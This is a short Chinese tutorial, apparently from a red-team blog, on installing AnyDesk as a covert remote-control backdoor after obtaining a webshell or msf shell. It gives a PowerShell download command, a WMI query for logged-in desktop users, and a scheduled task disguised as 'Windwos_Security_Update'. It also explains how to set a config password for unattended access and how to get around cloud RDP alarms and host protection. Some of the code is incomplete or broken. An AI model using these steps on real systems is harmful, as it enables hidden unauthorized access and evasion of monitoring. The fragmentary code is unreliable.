使用anydesk做远控
目录
anydesk是类似teamviewer的远程管理软件,但是他不用安装且体积小
场景举例
- 有云锁,护卫神等禁止3389登录时
- 类似阿里云这种,登录3389会报警
- 连接内网中可以出网的windows机器
注意事项
- 启动anydesk的权限需要桌面用户权限,比如,IIS做中间件的环境中,拿到了webshell一般都 是没有桌面用户权限的,如果启动anydesk不会成功
- 启动anydesk时桌面不能被注销
- 有可能连接上去是黑屏,这个是因为该桌面用户退出远程桌面但没有注销,此时,除非能用 winlogon启动anydesk,否则没法使用屏幕
使用方法
-
习惯性的使用https://www.virustotal.com/gui扫描一下
-
假设获取到了目标系统的一个msf的shell
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22# 下载anydesk到一个公共目录下 (New-Object System.Net.WebClient).DownloadFile("https://download.anydesk.com/AnyDesk.exe?_ga=2.176752485.1141763109.1599703967-925913843.1599703967","C:\Users\Public\Desktop\anydesk.exe") # 确定有哪些用户正在使用桌面??? (((Get-WmiObject -Class Win32_Process -Filter 'Name="explorer.exe"').GetOwner().)) # 启动一个计划任务,启动的用户为上个步骤选中的用户??? schtasks /Create /TN Windwos_Security_Update /SC monthly /tr "c:\......" # 先执行一次计划任务,生成配置文件 schtasks /run /tn Windwos_Security_Update # 等待几秒,等anydesk成功连接到网络,再把anydesk进程杀掉,dir看用户下面是否生成配置文件,然后再service.conf里面的添加密码(AnyDeskGetAccess) # 查看anydeskID并启动anydesk # 不需要到目标机器上点击接受,输入密码即可 # 分享一个高权限webshell下可以使用的powershell脚本